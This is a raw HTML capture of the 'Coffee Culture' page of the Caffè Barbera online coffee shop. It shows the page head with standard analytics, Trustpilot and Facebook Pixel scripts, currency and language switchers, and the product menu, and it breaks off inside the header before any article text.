

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.caffebarbera.com/en/cultura-del-caffe
body_size: 15370
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https://www.caffebarbera.com/en/';
    var require = {
        "baseUrl": "https://www.caffebarbera.com/pub/static/frontend/Smartwave/caffebarbera/en_GB"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="Coffee Culture  - Caffè Barbera Shop"/>
<meta name="description" content="Caffè shop online Barbera: Vendita Caffè in Cialde, Caffè in Capsule, Grani e Macinato all'ingrosso e al dettaglio. "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Coffee Culture  - Caffè Barbera Shop</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.caffebarbera.com/pub/static/_cache/merged/fe8e8ecebfaf99dc4d21cee3091a440a.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.caffebarbera.com/pub/static/frontend/Smartwave/caffebarbera/en_GB/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.caffebarbera.com/pub/static/frontend/Smartwave/caffebarbera/en_GB/css/print.min.css" />
<script  type="text/javascript"  src="https://www.caffebarbera.com/pub/static/frontend/Smartwave/caffebarbera/en_GB/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.caffebarbera.com/pub/static/frontend/Smartwave/caffebarbera/en_GB/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.caffebarbera.com/pub/static/frontend/Smartwave/caffebarbera/en_GB/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.caffebarbera.com/pub/static/frontend/Smartwave/caffebarbera/en_GB/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.caffebarbera.com/pub/static/frontend/Smartwave/caffebarbera/en_GB/mage/polyfill.min.js"></script>
<script  type="text/javascript"  src="https://www.caffebarbera.com/pub/static/frontend/Smartwave/caffebarbera/en_GB/Bitpay_BPCheckout/js/bitpay/config.min.js"></script>
<script  type="text/javascript"  src="https://www.caffebarbera.com/pub/static/frontend/Smartwave/caffebarbera/en_GB/NSEngineering_FacebookPixel/js/pixel.min.js"></script>
<script  type="text/javascript"  src="https://www.caffebarbera.com/pub/static/frontend/Smartwave/caffebarbera/en_GB/StripeIntegration_Payments/js/stripe_payments.min.js"></script>
<script  type="text/javascript"  src="https://bitpay.com/bitpay.min.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.caffebarbera.com/pub/media/favicon/websites/1/Caffe_Barbera_Favicon_2.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.caffebarbera.com/pub/media/favicon/websites/1/Caffe_Barbera_Favicon_2.png" />

<meta name="google-site-verification" content="pQH9nuoEsOxWHbvU8nZyvkEpQ_17Wg8irs4WFJtvoUE" />

<meta name="facebook-domain-verification" content="iewn1l8ydbfbbzdi5aozax75vg459g" />


<link rel="stylesheet" href="/pub/media/css/jcarousel.responsive.css" onload="this.onload=null;this.rel='stylesheet'" as="style">        <link rel="stylesheet" href='//fonts.googleapis.com/css?family=Raleway%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic' type='text/css' />
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.caffebarbera.com/pub/media/porto/web/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.caffebarbera.com/pub/media/porto/web/css/animate.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.caffebarbera.com/pub/media/porto/web/css/header/type14.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.caffebarbera.com/pub/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.caffebarbera.com/pub/media/porto/configed_css/design_en.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.caffebarbera.com/pub/media/porto/configed_css/settings_en.css">
<link rel="stylesheet" type="text/css" media="all" href="/custom1.css">

<script type="text/javascript">
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'owlcarousel_thumbs': 'owl.carousel/owl.carousel2.thumbs',
        'imagesloaded': 'Smartwave_Porto/js/imagesloaded',
        'packery': 'Smartwave_Porto/js/packery.pkgd',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'parallax': {
          deps: ['jquery']
        },
        'owlcarousel': {
          deps: ['jquery']
        },        
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },    
        'packery': {
          deps: ['jquery','imagesloaded']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $(".drop-menu > a").off("click").on("click", function(){
            if($(this).parent().children(".nav-sections").hasClass("visible")) {
                $(this).parent().children(".nav-sections").removeClass("visible");
                $(this).removeClass("active");
            }
            else {
                $(this).parent().children(".nav-sections").addClass("visible");
                $(this).addClass("active");
            }
        });
    });
    var scrolled = false;
    $(window).scroll(function(){
        if(!$('.page-header').hasClass('type10')) {
            if($(window).width()>=768){
                if(160<$(window).scrollTop() && !scrolled){
                    $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                    $('.page-header').addClass("sticky-header");
                    scrolled = true;
                    if((!$(".page-header").hasClass("type12")) && (!$(".page-header").hasClass("type23")) && (!$(".page-header").hasClass("type25")) && (!$(".page-header").hasClass("type26"))) {
                        $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');

                        if($(".page-header").hasClass("type2"))
                            $('.page-header .navigation').append($('header.page-header.type2 a.action.my-wishlist').detach());

                        var minicart = $('.page-header .minicart-wrapper').detach();
                        if($(".page-header").hasClass("type8"))
                            $('.page-header .menu-wrapper').append(minicart);
                        else
                            $('.page-header .navigation').append(minicart);
                        
                                            } else {
                                            }
                                    }
                if(160>=$(window).scrollTop() && scrolled){
                    $('.page-header.sticky-header').css("height",'auto');
                    $('.page-header').removeClass("sticky-header");
                    scrolled = false;
                    if((!$(".page-header").hasClass("type12")) && (!$(".page-header").hasClass("type23")) && (!$(".page-header").hasClass("type25")) && (!$(".page-header").hasClass("type26"))) {
                        var minicart;
                        if($(".page-header").hasClass("type8"))
                            minicart = $('.page-header .menu-wrapper .minicart-wrapper').detach();
                        else
                            minicart = $('.page-header .navigation .minicart-wrapper').detach();
                        $('.minicart-place').after(minicart);
                        $('.minicart-place').remove();
                        if($(".page-header").hasClass("type2"))
                            $('.page-header .block.block-search').before($('.page-header .navigation a.action.my-wishlist').detach());
                        $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
                    }
                                    }
            }
        }
    });
});
</script>
        <script>
        window.getWpCookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var wpCookies = ['wp_customerId','wp_customerGroup'];
        wpCookies.map(function(cookieName) {
            var cookieValue = window.getWpCookie(cookieName);
            if (cookieValue) {
                var dlObject = {};
                dlObject[cookieName.replace('wp_', '')] = cookieValue;
                window.dataLayer.push(dlObject);
            }
        });
    </script>

    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GFPXNCB4M6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GFPXNCB4M6');
</script>        <link rel="alternate" hreflang="en-gb" href="https://www.caffebarbera.com/en/cultura-del-caffe" />
    <link rel="alternate" hreflang="it-it" href="https://www.caffebarbera.com/it/cultura-del-caffe" />
    <link rel="alternate" hreflang="de-de" href="https://www.caffebarbera.com/de/cultura-del-caffe" />
    <link rel="alternate" hreflang="ru-ru" href="https://www.caffebarbera.com/ru/cultura-del-caffe" />
    <link rel="alternate" hreflang="es-es" href="https://www.caffebarbera.com/es/cultura-del-caffe" />
    <link rel="alternate" hreflang="zh-hans-cn" href="https://www.caffebarbera.com/cn/cultura-del-caffe" />
    <script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script>
<script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','xFbUbu6JuGhkKsGe');
</script>
<script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            if (!e.data || e.origin.indexOf(adminOrign) === -1) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script><script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script><script>
    require.config({
        map: {
            '*': {
                'quickSearch-original' : 'Magento_Search/js/form-mini',
                'quickSearch' : 'Amasty_Xsearch/js/form-mini'
            }
        }
    });
</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.caffebarbera.com/pub/static/frontend/Smartwave/caffebarbera/en_GB/images/loader-2.gif"}}'
        class="cms-cultura-del-caffe layout-1280 wide cms-page-view page-layout-1column">
        <div id="email"></div>
<script type="text/x-magento-init">
    {
    "*":
    {
            "Bss_FacebookPixel/js/code": {
                "id" : 2069184696645711,
                "action" : "cms_page_view",
                "productData" : 404,
                "categoryData" : 404,
                "registration" : 404,
                "addToWishList" : 404,
                "initiateCheckout" : 404,
                "search" : 404,
                "orderData" : 404,
                "pageView" : "pass"
            }
        }
    }
</script>
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" style="display:none" alt="Facebook Pixel"
               src="https://www.facebook.com/tr?id=2069184696645711&ev=PageView&noscript=1"
    /></noscript>
<!-- End Facebook Pixel Code -->
<div data-role="bss-fbpixel-subscribe" style="display:none;">
</div>
<span class="bss-subscribe-email" style="display:none;"></span>
<span class="bss-subscribe-id" style="display:none;"></span>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-subscribe']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}}            }
    }
</script>
<div data-role="bss-fbpixel-atc" style="display:none;">

</div>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-atc']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}}            }
    }
</script>


<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.caffebarbera.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>

<div class="page-wrapper"><header class="page-header type14 " >
<style>
li.linkmt {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 0;
}
li.linkmt a{
	color:#fff;
}
li.linkmt a:hover{
	color:#000!important;
}
.page-header .switcher {
    float: right!important;
}
header.page-header.type14 .switcher strong {
	color:#fff;
}
header.page-header.type14 .logo img {
    max-height: 80px;
}
header.page-header.type14 .header.content {
    padding: 24px 20px;
}
header.page-header.type14 .header.content > .logo {
    margin-right: 10px;
}
a.action.my-wishlist {
    display: none!important;
}
.page-wrapper .minicart-wrapper .action.showcart:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    margin: 0;
    overflow: hidden;
    speak: none;
    text-align: center;
    content: '.'!important;
    height: 25px;
    width: 25px;
    background: url(/pub/media/shopping-cart.png);
    background-repeat: no-repeat;
    background-position-x: 0px;
    background-position-y: 0px;
    background-size: 25px;
}
header.page-header.type14.sticky-header .nav-sections {
    background: #fff;
}

.dropdown-content {
  display: none;
  position: absolute;
  background: #c32c21;
  z-index: 9;
}

.dropdown:hover .dropdown-content {
  display: block;
  width: 215px;
}

.dropdown-content a {
  float: none;
  color: black;
  padding: 0px 15px;
  text-decoration: none;
  display: block;
  text-align: left;
  line-height: 25px;
}

</style>
    <div class="container" style="background: #e42618!important;max-width: 100%;">
		<div class="toptop row" style="height: 40px;line-height: 40px;background: #e42618;color: #fff!important;max-width: 1280px;width: 100%;margin: auto;" >
			<div class="col-lg-8 col-sm-8 sinis">
							<ul class="listmt" style="padding: 0;margin: 0;" >
				<li class="linkmt dropdown"><a href="javascript:;">BARBERA WORLD</a>
    <div class="dropdown-content">
      <a href="/en/la-nostra-storia">Our History</a>
      <a href="/en/cultura-del-caffe">Coffee culture</a>
      <a href="/en/origini-del-caffe">Origins of coffee</a>
      <a href="/en/caffe-barbera-nel-mondo">Barbera coffee in the world</a>
      <a href="/en/riconoscimenti-e-certificati">Certificates & Awards</a>
    </div>
				</li>
				<li class="linkmt "> - </li>
				<li class="linkmt respnodisplay"><a href="/en/ecosostenibilita">ECO-SUSTAINABILITY</a></li>
				<li class="linkmt respnodisplay"> - </li>
				<li class="linkmt respnodisplay"><a href="/en/tracciabilita">TRACEABILITY</a></li>
				<li class="linkmt respnodisplay"> - </li>
				<!-- <li class="linkmt"><a href="/en/blog/coffee-beans">BLOG</a></li>
				<li class="linkmt"> - </li> -->
				<li class="linkmt"><a href="/en/blog/coffee-fair-events">NEWS</a></li>
				<li class="linkmt"> - </li>
                                <li class="linkmt"><a href="http://www.cafebarbera.com" target="_blank">FRANCHISING</a></li>
                                <li class="linkmt"> - </li>
				<li class="linkmt"><a href="/en/contact">CONTACTS</a></li>
			</ul>
			</div>
			<div class="col-lg-4 col-sm-4 dest">
			<div class="switcher currency switcher-currency" id="switcher-currency">
    <strong class="label switcher-label"><span>Currency</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger">
            <strong class="language-EUR">
                <span>EUR</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency > .options",
            "triggerTarget":"#switcher-currency-trigger",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                <li class="currency-GBP switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.caffebarbera.com\/en\/directory\/currency\/switch\/","data":{"currency":"GBP","uenc":"aHR0cHM6Ly93d3cuY2FmZmViYXJiZXJhLmNvbS9lbi9jdWx0dXJhLWRlbC1jYWZmZQ,,"}}'>GBP - sterlina britannica</a>
                    </li>
                                                                                            <li class="currency-USD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.caffebarbera.com\/en\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cuY2FmZmViYXJiZXJhLmNvbS9lbi9jdWx0dXJhLWRlbC1jYWZmZQ,,"}}'>USD - dollaro statunitense</a>
                    </li>
                                                                <li class="currency-XRP switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.caffebarbera.com\/en\/directory\/currency\/switch\/","data":{"currency":"XRP","uenc":"aHR0cHM6Ly93d3cuY2FmZmViYXJiZXJhLmNvbS9lbi9jdWx0dXJhLWRlbC1jYWZmZQ,,"}}'>XRP - XRP</a>
                    </li>
                                                                <li class="currency-USDT switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.caffebarbera.com\/en\/directory\/currency\/switch\/","data":{"currency":"USDT","uenc":"aHR0cHM6Ly93d3cuY2FmZmViYXJiZXJhLmNvbS9lbi9jdWx0dXJhLWRlbC1jYWZmZQ,,"}}'>USDT - Tether</a>
                    </li>
                                                                <li class="currency-LTC switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.caffebarbera.com\/en\/directory\/currency\/switch\/","data":{"currency":"LTC","uenc":"aHR0cHM6Ly93d3cuY2FmZmViYXJiZXJhLmNvbS9lbi9jdWx0dXJhLWRlbC1jYWZmZQ,,"}}'>LTC - Litecoin</a>
                    </li>
                                                                <li class="currency-ETH switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.caffebarbera.com\/en\/directory\/currency\/switch\/","data":{"currency":"ETH","uenc":"aHR0cHM6Ly93d3cuY2FmZmViYXJiZXJhLmNvbS9lbi9jdWx0dXJhLWRlbC1jYWZmZQ,,"}}'>ETH - Ethereum</a>
                    </li>
                                                                <li class="currency-DAI switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.caffebarbera.com\/en\/directory\/currency\/switch\/","data":{"currency":"DAI","uenc":"aHR0cHM6Ly93d3cuY2FmZmViYXJiZXJhLmNvbS9lbi9jdWx0dXJhLWRlbC1jYWZmZQ,,"}}'>DAI - DAI</a>
                    </li>
                                                                <li class="currency-BTC switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.caffebarbera.com\/en\/directory\/currency\/switch\/","data":{"currency":"BTC","uenc":"aHR0cHM6Ly93d3cuY2FmZmViYXJiZXJhLmNvbS9lbi9jdWx0dXJhLWRlbC1jYWZmZQ,,"}}'>BTC - Bitcoin</a>
                    </li>
                                                                <li class="currency-BCH switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.caffebarbera.com\/en\/directory\/currency\/switch\/","data":{"currency":"BCH","uenc":"aHR0cHM6Ly93d3cuY2FmZmViYXJiZXJhLmNvbS9lbi9jdWx0dXJhLWRlbC1jYWZmZQ,,"}}'>BCH - Bitcoin Cash</a>
                    </li>
                                    </ul>
    </div>
</div>
			<div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
    <strong class="label switcher-label"><span>Language</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-language-trigger">
            <strong class="view-en">
                                    <img src="https://www.caffebarbera.com/pub/media/wysiwyg/smartwave/porto/flags/en.png" alt="" />
                                <span>English</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-mage-init='{"dropdownDialog":{
                "appendTo":"#switcher-language > .options",
                "triggerTarget":"#switcher-language-trigger",
                "closeOnMouseLeave": false,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":null}}'>
                                                <li class="view-it switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.caffebarbera.com\/en\/stores\/store\/redirect\/","data":{"___store":"it","___from_store":"en","uenc":"aHR0cHM6Ly93d3cuY2FmZmViYXJiZXJhLmNvbS9pdC9jdWx0dXJhLWRlbC1jYWZmZQ,,"}}'>
                                                            <img src="https://www.caffebarbera.com/pub/media/wysiwyg/smartwave/porto/flags/it.png" alt="" />
                                                        Italia</a>
                    </li>
                                                                <li class="view-es switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.caffebarbera.com\/en\/stores\/store\/redirect\/","data":{"___store":"es","___from_store":"en","uenc":"aHR0cHM6Ly93d3cuY2FmZmViYXJiZXJhLmNvbS9lcy9jdWx0dXJhLWRlbC1jYWZmZQ,,"}}'>
                                                            <img src="https://www.caffebarbera.com/pub/media/wysiwyg/smartwave/porto/flags/es.png" alt="" />
                                                        Spanish</a>
                    </li>
                                                                                            <li class="view-de switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.caffebarbera.com\/en\/stores\/store\/redirect\/","data":{"___store":"de","___from_store":"en","uenc":"aHR0cHM6Ly93d3cuY2FmZmViYXJiZXJhLmNvbS9kZS9jdWx0dXJhLWRlbC1jYWZmZQ,,"}}'>
                                                            <img src="https://www.caffebarbera.com/pub/media/wysiwyg/smartwave/porto/flags/de.png" alt="" />
                                                        Deutsche</a>
                    </li>
                                                </ul>
    </div>
</div>
			</div>
		</div>
	</div>
	<div class="header content">
        <a class="logo" href="https://www.caffebarbera.com/en/" title="Caffè Barbera Shop">
        <img src="https://www.caffebarbera.com/pub/media/logo/default/caffe-barbera.png"
             alt="Caffè Barbera Shop"
             width="215"             height="101"       class="visible-desk" />
	   
	           <img src="https://www.caffebarberashop.com/img/logo_barbera_mob.png"
             alt="Caffè Barbera Shop" class="visible-mobile" />
	    
    </a>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth "><a href="https://www.caffebarbera.com/en/whole-bean-coffee.html" class="level-top" title="Whole Bean coffee"><span>Whole Bean coffee</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.caffebarbera.com/en/ground-coffee-blends.html" class="level-top" title="Ground Coffee Blends"><span>Ground Coffee Blends</span></a></li><li class="ui-menu-item level0 classic "><a href="https://www.caffebarbera.com/en/coffee-pods.html" class="level-top" title="Coffee Pods"><span>Coffee Pods</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.caffebarbera.com/en/coffee-capsules.html" class="level-top" title="Coffee Capsules"><span>Coffee Capsules</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.caffebarbera.com/en/coffee-capsules/nespresso.html" title="COFFEE CAPSULES NESPRESSO COMPATIBLE "><span>COFFEE CAPSULES NESPRESSO COMPATIBLE </span></a></li><li class="ui-menu-item level1 "><a href="https://www.caffebarbera.com/en/coffee-capsules/capsule-caffe-fap.html" title="COFFEE FAP CAPSULES COMPATIBLE "><span>COFFEE FAP CAPSULES COMPATIBLE </span></a></li><li class="ui-menu-item level1 "><a href="https://www.caffebarbera.com/en/coffee-capsules/coffee-capsules-compatible-dolce-gusto-nestle.html" title="COFFEE CAPSULES COMPATIBLE DOLCE GUSTO NESTLÈ"><span>COFFEE CAPSULES COMPATIBLE DOLCE GUSTO NESTLÈ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.caffebarbera.com/en/coffee-capsules/coffee-capsules-compatible-a-modo-mio-lavazza.html" title="COFFEE CAPSULES COMPATIBLE A MODO MIO LAVAZZA"><span>COFFEE CAPSULES COMPATIBLE A MODO MIO LAVAZZA</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.caffebarbera.com/en/coffee-temptations.html" class="level-top" title="Coffee Temptations"><span>Coffee Temptations</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.caffebarbera.com/en/coffee-temptations/chocolate.html" title="Chocolate"><span>Chocolate</span></a></li><li class="ui-menu-item level1 "><a href="https://www.caffebarbera.com/en/coffee-temptations/cold-brew-coffee.html" title="Cold Brew Coffee"><span>Cold Brew Coffee</span></a></li><li class="ui-menu-item level1 "><a href="https://www.caffebarbera.com/en/coffee-temptations/syrups.html" title="Syrups"><span>Syrups</span></a></li><li class="ui-menu-item level1 "><a href="https://www.caffebarbera.com/en/coffee-temptations/geschenkbox.html" title="Gift Box"><span>Gift Box</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.caffebarbera.com/en/coffee-machines.html" class="level-top" title="Coffee Machine"><span>Coffee Machine</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.caffebarbera.com/en/coffee-machines/accessories.html" title="Merchandising"><span>Merchandising</span></a></li><li class="ui-menu-item level1 "><a href="https://www.caffebarbera.com/en/coffee-machines/commercial-espresso-machines.html" title="Commercial Espresso Machines"><span>Commercial Espresso Machines</span></a></li><li class="ui-menu-item level1 "><a href="https://www.caffebarbera.com/en/coffee-machines/pods-coffee-machines.html" title="Pods Coffee  Machines"><span>Pods Coffee  Machines</span></a></li><li class="ui-menu-item level1 "><a href="https://www.caffebarbera.com/en/coffee-machines/capsule-coffee-machines.html" title="Capsule Coffee Machines"><span>Capsule Coffee Machines</span></a></li><li class="ui-menu-item level1 "><a href="https://www.caffebarbera.com/en/coffee-machines/coffee-pot.html" title="Coffee Pot"><span>Coffee Pot</span></a></li></ul></div></div></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
